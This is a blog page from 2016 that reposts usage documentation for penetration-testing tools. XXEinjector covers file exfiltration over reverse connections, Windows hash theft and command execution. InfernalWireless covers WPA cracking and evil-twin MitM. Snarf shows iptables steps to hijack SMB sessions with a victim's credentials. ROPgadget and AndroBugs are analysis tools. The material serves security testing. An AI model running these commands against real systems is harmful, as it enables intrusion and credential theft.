Monday, 1 February 2016

XXEinjector


XXEinjector automates retrieving files using direct and out of band methods. Directory listing only works in Java applications. Bruteforcing method needs to be used for other applications.  


Options:

  --host        Mandatory - our IP address for reverse connections. (--host=192.168.0.2)
  --file        Mandatory - file containing valid HTTP request with xml. You can also mark with "XXEINJECT" a point where DTD should be injected. (--file=/tmp/req.txt)
  --path        Mandatory if enumerating directories - Path to enumerate. (--path=/etc)
  --brute       Mandatory if bruteforcing files - File with paths to bruteforce. (--brute=/tmp/brute.txt)
  --logger      Log results only. Do not send requests. HTTP logger looks for "p" parameter with results.

  --rhost       Remote host's IP address or domain name. Use this argument only for requests without Host header. (--rhost=192.168.0.3)
  --rport       Remote host's TCP port. Use this argument only for requests without Host header and for non-default values. (--rport=8080)

  --oob         Out of Band exploitation method. FTP is default. FTP can be used in any application. HTTP can be used for bruteforcing and enumeration through directory listing in Java < 1.7 applications. Gopher can only be used in Java < 1.7 applications. (--oob=http/ftp/gopher)
  --direct      Use direct exploitation instead of out of band. Unique mark should be specified as a value for this argument. This mark specifies where results of XXE start and end. Specify --xml to see how XML in request file should look like. (--direct=UNIQUEMARK)
  --2ndfile     File containing valid HTTP request used in second order exploitation. (--2ndfile=/tmp/2ndreq.txt)
  --phpfilter   Use PHP filter to base64 encode target file before sending.
  --netdoc      Use netdoc protocol instead of file (Java).
  --enumports   Enumerating unfiltered ports for reverse connection. Specify value "all" to enumerate all TCP ports. (--enumports=21,22,80,443,445)

  --hashes      Steals Windows hash of the user that runs an application.
  --expect      Uses PHP expect extension to execute arbitrary system command. Best works with HTTP and PHP filter. (--expect=ls)
  --upload      Uploads specified file using Java jar schema into temp file. (--upload=/tmp/upload.txt)
  --xslt        Tests for XSLT injection.

  --ssl         Use SSL.
  --proxy       Proxy to use. (--proxy=127.0.0.1:8080)
  --httpport    Set custom HTTP port. (--httpport=80)
  --ftpport     Set custom FTP port. (--ftpport=21)
  --gopherport  Set custom gopher port. (--gopherport=70)
  --jarport     Set custom port for uploading files using jar. (--jarport=1337)
  --xsltport    Set custom port for XSLT injection test. (--xsltport=1337)

  --test        This mode shows request with injected payload and quits. Used to verify correctness of request without sending it to a server.
  --urlencode   URL encode injected DTD. This is default for URI.
  --nodtd       If you want to put DTD in request by yourself. Specify "--dtd" to show how DTD should look like.
  --output      Output file for bruteforcing and logger mode. By default it logs to brute.log in current directory. (--output=/tmp/out.txt)
  --timeout     Timeout for receiving file/directory content. (--timeout=20)
  --contimeout  Timeout for closing connection with server. This is used to prevent DoS condition. (--contimeout=20)
  --fast        Skip asking what to enumerate. Prone to false-positives.
  --verbose     Show verbose messages.

Example usage:

  Enumerating /etc directory in HTTPS application:
  ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --ssl
  Enumerating /etc directory using gopher for OOB method:
  ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --oob=gopher
  Second order exploitation:
  ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/vulnreq.txt --2ndfile=/tmp/2ndreq.txt
  Bruteforcing files using HTTP out of band method and netdoc protocol:
  ruby XXEinjector.rb --host=192.168.0.2 --brute=/tmp/filenames.txt --file=/tmp/req.txt --oob=http --netdoc
  Enumerating using direct exploitation:
  ruby XXEinjector.rb --file=/tmp/req.txt --path=/etc --direct=UNIQUEMARK
  Enumerating unfiltered ports:
  ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --enumports=all
  Stealing Windows hashes:
  ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --hashes
  Uploading files using Java jar:
  ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --upload=/tmp/uploadfile.pdf
  Executing system commands using PHP expect:
  ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --oob=http --phpfilter --expect=ls
  Testing for XSLT injection:
  ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --xslt
  Log requests only:
  ruby XXEinjector.rb --logger --oob=http --output=/tmp/out.txt 

Download tool : https://goo.gl/lXJXkj
Automated Wireless Hacking Tool

This tool is created to aid the penetration testers in assessing wireless security. Author is not responsible for misuse. Please read instructions thoroughly.
Usage: python InfernalWireless.py (from the same folder where your code exists) 


Note: Please make sure to run the 'configure under File menu to install required software'
Recent Bug Fixes:
  • Display Scanned network with BSSID and Channel
  • WPA2 hacking is now captured by automatically setting an appropriate Channel
  • Aireplay issue is resolved during deauthentication stage due to channel settings in airodump
  • SSID selecting during WPA2 hacking is resolved (extra symbol was being added)
  • One import was removed by mistake but now it is resolved.
  • Frame size is enlarged slightly, as it was hiding a button
  • User interaction during Fake Access Points creation. This will let the user to choose the outbout interface for the internet, Evil Twin, Infernal Wireless and Free Internet
  • NAT rules for Fake APs are improved
  • Catch and Error implemented for Infernal Wireless Attack
  • Evil Twin Attack is improved. Now lets the user to choose outbound interface
New Addition:
  • Extra Menu is added to kill airodump-ng from GUI, previously it was shutting down the whole tool.
  • Added a feature to let the user decide how many packets to send for deauthentication during WPA2 Hacking
  • Added a logo
  • During MiTM via Fake AP, you can see the victim's browser live on the GUI panel
  • During MiTM, now you can see the HTTP request and responses live on the GUI panel

FAQ:

I have a problem with connecting to the Database

Solution:
(Thanks to @lightos for this fix)
There seem to be few issues with Database connectivity. The solution is to create a new user on the database and use that user for launching the tool. Follow the following steps.
  1. Delete dbconnect.conf file from the Infernalwireless folder
  2. Run the following command from your mysql console.
    mysql>use mysql;
    mysql>CREATE USER 'root2'@'localhost' IDENTIFIED BY 'enter the new password here';
    mysql>GRANT ALL PRIVILEGES ON \*.\* TO 'root2'@'localhost' WITH GRANT OPTION;
  3. Try to run the tool again.

Release Notes:

New Features:

  • GUI Wireless security assessment SUIT
  • Impelemented
  • WPA2 hacking
  • WEP Hacking
  • WPA2 Enterprise hacking
  • Wireless Social Engineering
  • SSL Strip
  • Report generation
  • PDF Report
  • HTML Report
  • Note taking function
  • Data is saved into Database
  • Network mapping
  • MiTM
  • Probe Request

Changes:

  • Improved compatibility
  • Report improvement
  • Better NAT Rules

Download tool : https://goo.gl/SvUNxp


Saturday, 30 January 2016

ROPgadget Tool





This tool lets you search your gadgets on your binaries to facilitate your ROP exploitation. ROPgadget supports ELF/PE/Mach-O format on x86, x64, ARM, ARM64, PowerPC, SPARC and MIPS architectures. Since the version 5, ROPgadget has a new core which is written in Python using Capstone disassembly framework for the gadgets search engine - The older version can be found in the Archives directory but it will not be maintained.

How to install 

If you want to use ROPgadget, you have to install Capstone first.
For the Capstone's installation on nix machine:
$ sudo pip install capstone
Capstone supports multi-platforms (windows, ios, android, cygwin...). For the cross-compilation, please refer to thehttps://github.com/aquynh/capstone/blob/master/COMPILE.TXT file.
After Capstone is installed, ROPgadget can be used as a standalone tool:
$ ROPgadget.py
Or installed into the Python site-packages library, and executed from $PATH.
$ python setup.py install
$ ROPgadget
Or installed from PyPi
$ pip install ropgadget
$ ROPgadget

Usage

usage: ROPgadget.py [-h] [-v] [-c] [--binary <binary>] [--opcode <opcodes>]
                    [--string <string>] [--memstr <string>] [--depth <nbyte>]
                    [--only <key>] [--filter <key>] [--range <start-end>]
                    [--badbytes <byte>] [--rawArch <arch>] [--rawMode <mode>]
                    [--offset <hexaddr>] [--ropchain] [--thumb] [--console]
                    [--norop] [--nojop] [--nosys]

optional arguments:
  -h, --help           show this help message and exit
  -v, --version        Display the ROPgadget's version
  -c, --checkUpdate    Checks if a new version is available
  --binary <binary>    Specify a binary filename to analyze
  --opcode <opcodes>   Searh opcode in executable segment
  --string <string>    Search string in readable segment
  --memstr <string>    Search each byte in all readable segment
  --depth <nbyte>      Depth for search engine (default 10)
  --only <key>         Only show specific instructions
  --filter <key>       Suppress specific instructions
  --range <start-end>  Search between two addresses (0x...-0x...)
  --badbytes <byte>    Rejects specific bytes in the gadget's address
  --rawArch <arch>     Specify an arch for a raw file
  --rawMode <mode>     Specify a mode for a raw file
  --offset <hexaddr>   Specify an offset for gadget addresses
  --ropchain           Enable the ROP chain generation
  --thumb              Use the thumb mode for the search engine (ARM only)
  --console            Use an interactive console for search engine
  --norop              Disable ROP search engine
  --nojop              Disable JOP search engine
  --nosys              Disable SYS search engine
  --multibr            Enable multiple branch gadgets
  --all                Disables the removal of duplicate gadgets
  --dump               Outputs the gadget bytes

How can I contribute ?

  • Use Z3 to solve the ROP chain
  • Add system gadgets for PPC, Sparc, ARM64 (Gadgets.addSYSGadgets())
  • Manage big endian in Mach-O format like the ELF classe.
  • Everything you think is cool :)

Screenshots



x64

ARM

Sparc

MIPS

PowerPC

ROP chain

Download tool : https://goo.gl/T0Ar38

Thursday, 28 January 2016

Snarf man-in-the-middle

Snarf is a software suite to help increase the value of man-in-the-middle attacks. Many historical applications of techniques like SMB-Relay rely on assumptions, and relegate these attacks to exploitation, rather than the discovery / enumeration phase of the penetration test. While Snarf doesn't introduce new vulnerabilities, it does introduce a new capability to capitalize on exploiting familiar vulnerabilities.  


The Fundamental Idea

At its core, Snarf has one key principle in play: when you MITM something, don't throw it away. Don't just try to lob a payload through it and hope it works. Instead, we relay a connection for a client, and keep the connection to the server when the client is done. We hold onto it, and provide a facility to jack in additional tools to that same, preserved connection. This way, once we middle a connection, we can explore it. Use multiple tools, assess what privileges or rights we have, etc. -- all to give the penetration tester more direct control of the situation.

Prerequisites

You will need several key things. First, Snarf relies on iptables, so it is Linux-specific. It may be possible to move it to something like PF, but that is currently unknown. At any rate, here is a list of basic requirements:
  • Linux (Kali works fine)
  • NodeJS -- Snarf is implemented in Node to take advantage of it's snazzy event-driven I/O
  • An existing MITM / redirection strategy -- Snarf will not MITM the victim, it will only capitalize on it
    • ARP poisoning
    • DHCP poisoning
    • LLMNR poisoning
    • ICMP redirect
    • GRE tunnels
    • etc.
In most Linux distributions, the only thing you'll have to do is install Node. In a Debian-derived distribution, this would look something like this (works in Kali):
$ sudo apt-get install nodejs

Running Snarf

Here's the basic process:
  1. Do a man-in-the-middle -- Linux must be routing the traffic of your victim
  2. Run Snarf as root, binding to your LAN IP
    $ sudo node snarf.js
  3. Run the iptables rule to move traffic to SNARF's chain:
    $ sudo iptables -t nat -A PREROUTING -p tcp --dport 445 -j SNARF
  4. Open a web browser to http://localhost:4001/
  5. Wait for a connection to come through
  6. Either wait for the connection to "complete" or "expire" it manually with the provided buttons
  7. Connect your own tools (e.g., for SMB use smbclient, net, Metasploit, etc.) to 127.0.0.1. (Note, the username and password you use don't matter -- Snarf will authenticate it no matter what. The resulting session will use the snarfed connection to the server and, with it, the victim's credentials)

Known Issues

  1. For SMB, Snarf only does username/password auth, not anonymous sessions. You will want to provide a "-U user%pass" to any Samba-derived tools to make sure this will work.
  2. Snarf makes minimal changes to your traffic. So, when you do a TREE_CONNECT, it will pass the destination hostname unchanged. If you make it "localhost", then the server will give you an error about a duplicate name. This is because servers don't like being called "localhost". Instead, connect to "127.0.0.1" -- Windows doesn't mind this. In other words, run "smbclient -U b%b //127.0.0.1/c$", and don't use the name "localhost" in the command.
  3. Windows does weird and unpredictable things. Sometimes, you may end up with a session that doesn't work. This could be a bug (so feel free to let us know about it), but it could also just be a vagary of SMB. Servers don't always keep sessions around as reliably as we want, etc. So, while Snarf will dramatically improve your ability to get value out of a middled connection, remember that there is still a probabilistic aspect to any MITM attack.
  4. Make sure you follow the on-screen instructions for completing the iptables setup -- we don't apply the last iptables rule in the code because MITM is inherently dangerous. Think carefully about how that rule should be used. You probably don't want hundreds of systems coming through, so you can adjust the parameters on the "iptables -t nat -I PREROUTING -p tcp --dport 445 -j SNARF" command to ensure that only the desired systems get snarfed. 

Download tool : https://goo.gl/zukxDk

Android vulnerability scanner

AndroBugs Framework is an Android vulnerability analysis system that helps developers or hackers find potential security vulnerabilities in Android applications. No splendid GUI interface, but the most efficient (less than 2 minutes per scan in average) and more accurate.
Version: 1.0.0

Features:

  • Find security vulnerabilities in an Android app
  • Check if the code is missing best practices
  • Check dangerous shell commands (e.g. “su”)
  • Collect Information from millions of apps
  • Check the app’s security protection (marked as <Hacker>, designed for app repackaging hacking)

Author

  • Yu-Cheng Lin (androbugs.framework at gmail.com, @AndroBugs)

Steup Steps and Usage for Windows

Easy to use for Android developers or hackers on Microsoft Windows: (a) No need to install Python 2.7 (b) No need to install any 3rd-party library (c) No need to install AndroBugs Framework
  1. mkdir C:\AndroBugs_Framework
  2. cd C:\AndroBugs_Framework
  3. Unzip the latest Windows version of AndroBugs Framework from Windows releases
  4. Go to Computer->System Properties->Advanced->Environment Variables. Add "C:\AndroBugs_Framework" to the "Path" variable
  5. androbugs.exe -h
  6. androbugs.exe -f [APK file]

Massive Analysis Tool Steup Steps and Usage for Windows

  1. Complete the Steup Steps and Usage for Windows first
  2. Install the Windows version of MongoDB (https://www.mongodb.org/downloads)
  3. Install PyMongo library
  4. Config your own MongoDB settings: C:\AndroBugs_Framework\androbugs-db.cfg
  5. Choose your preferred MongoDB management tool (http://mongodb-tools.com/)
  6. AndroBugs_MassiveAnalysis.exe -h
    • Example: AndroBugs_MassiveAnalysis.exe -b 20151112 -t BlackHat -d .\All_Your_Apps\ -o .\Massive_Analysis_Reports
  7. AndroBugs_ReportByVectorKey.exe -h
    • Example: AndroBugs_ReportByVectorKey.exe -v WEBVIEW_RCE -l Critical -b 20151112 -t BlackHat

Usage for Unix/Linux

To run the AndroBugs Framework:

python androbugs.py -f [APK file]

To check the usage:

python androbugs.py -h

Usage of Massive Analysis Tools for Unix/Linux

Prerequisite: Setup MongoDB and config your own MongoDB settings in "androbugs-db.cfg"

To run the massive analysis for AndroBugs Framework:

python AndroBugs_MassiveAnalysis.py -b [Your_Analysis_Number] -t [Your_Analysis_Tag] -d [APKs input directory] -o [Report output directory]
Example:
python AndroBugs_MassiveAnalysis.py -b 20151112 -t BlackHat -d ~/All_Your_Apps/ -o ~/Massive_Analysis_Reports


To get the summary report and all the vectors of massive analysis:

python AndroBugs_ReportSummary.py -m massive -b [Your_Analysis_Number] -t [Your_Analysis_Tag]
Example:
python AndroBugs_ReportSummary.py -m massive -b 20151112 -t BlackHat


To list the potentially vulnerable apps by Vector ID and Severity Level (Log Level):

python AndroBugs_ReportByVectorKey.py -v [Vector ID] -l [Log Level] -b [Your_Analysis_Number] -t [Your_Analysis_Tag]
python AndroBugs_ReportByVectorKey.py -v [Vector ID] -l [Log Level] -b [Your_Analysis_Number] -t [Your_Analysis_Tag] -a
Example:
python AndroBugs_ReportByVectorKey.py -v WEBVIEW_RCE -l Critical -b 20151112 -t BlackHat
python AndroBugs_ReportByVectorKey.py -v WEBVIEW_RCE -l Critical -b 20151112 -t BlackHat -a
AndroBugs_ReportSummary.py
AndroBugs_ReportByVectorKey.py

Requirements

  • Python 2.7.x (DO NOT USE Python 3.X)
  • PyMongo library (If you want to use the massive analysis tool)


Download tool : https://goo.gl/9Dc3Ea